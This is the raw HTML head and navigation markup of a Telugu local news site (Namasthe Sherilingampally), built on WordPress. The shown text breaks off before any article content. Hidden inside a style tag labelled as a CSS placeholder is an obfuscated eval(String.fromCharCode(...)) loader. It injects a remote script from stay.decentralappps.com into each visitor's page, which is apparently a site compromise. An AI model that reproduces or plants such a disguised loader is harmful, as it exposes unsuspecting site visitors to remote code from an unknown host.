<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Faam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="edab2f89d7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-30713 single-format-standard td-standard-pack aam-aadmi-party-leaders-request-to-the-district-collector-to-reduce-the-prices-of-essentials global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
